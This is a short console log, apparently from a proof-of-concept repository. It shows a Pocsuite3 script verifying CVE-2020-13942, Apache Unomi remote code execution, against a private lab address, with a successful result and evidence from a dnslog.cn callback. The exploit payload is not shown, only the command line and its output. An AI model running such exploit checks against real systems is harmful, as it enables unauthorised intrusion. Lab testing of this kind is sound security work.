 PS POC\CVE-2020-13942 Apache Unomi 远程表达式代码执行漏洞> pocsuite -r .\apache_unomi_cve202013942_poc1.
py -u http://192.168.52.128:8181 --verify
{1.7.4-nongit-20210316}
Pocsuite3
http://pocsuite.org
[*] starting at 16:54:59
[16:54:59] [INFO] loading PoC script '.\apache_unomi_cve202013942_poc1.py'
[16:54:59] [INFO] pocsusite got a total of 1 tasks
[16:54:59] [INFO] running poc:'CVE-2020-13942 Apache Unomi RCE' target 'http://192.168.52.128:8181'
[16:55:06] [+] URL : http://192.168.52.128:8181
[16:55:06] [+] evidence : [["catchyou.g44vt0.dnslog.cn","58.217.249.149","2021-08-20 16:55:04"]]
[16:55:06] [INFO] Scan completed,ready to print
target-url | poc-name | poc-id | component | version | status
http://192.168.52.128:8181 | CVE-2020-13942 Apache Unomi RCE | 00002 | Apache Unomi | Apache Unomi < 1.5.2 | success
success : 1 / 1
[*] shutting down at 16:55:06
PS POC\CVE-2020-13942 Apache Unomi 远程表达式代码执行漏洞>